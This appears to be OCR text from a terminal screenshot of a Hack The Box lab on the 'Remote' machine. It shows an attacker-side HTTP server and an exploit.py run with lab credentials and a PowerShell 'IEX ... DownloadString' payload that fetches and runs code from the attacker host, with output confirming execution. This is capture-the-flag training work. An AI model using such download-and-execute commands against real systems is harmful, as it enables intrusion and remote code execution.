 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
link/ether f0:de:f1:36:da:70 brd ff:ff:ff:ff:ff:ff
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP gro
link/ether 00:24:d7:86:7f:dc brd ff:ff:ff:ff:ff:ff
inet 192.168.29.123/24 brd 192.168.29.255 scope global dynamic noprefi
valid_lft 83415sec preferred_lft 83415sec
inet6 fe80::224:d7ff:fe86:7fdc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fa
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::a794:cb4d:dc6d:7adf/64 scope link stable-privacy
valid_lft forever preferred_lft forever
daniel@Kali:~/Desktop/Remote$ python3 -m http.server --bind 10.10.14.2
Serving HTTP on 10.10.14.2 port 8000 (http://10.10.14.2:8000/) ...
10.10.10.180 - - [17/Jun/2020 23:07:03] "GET /test.txt HTTP/1.1" 200 -
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/test.txt')"
test : The term 'test' is not recognized as the name of a cmdlet, function
, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path
is correct and try again.
At line:1 char:1
+ test
+ ~~~~
+ CategoryInfo : ObjectNotFound: (test:String) [], CommandNot
FoundException
+ FullyQualifiedErrorId : CommandNotFoundException
daniel@Kali:~/Desktop/Remote$
daniel@Kali:~/Desktop/Remote$
HTB
MemLabs
Remote
Udemy_Cou...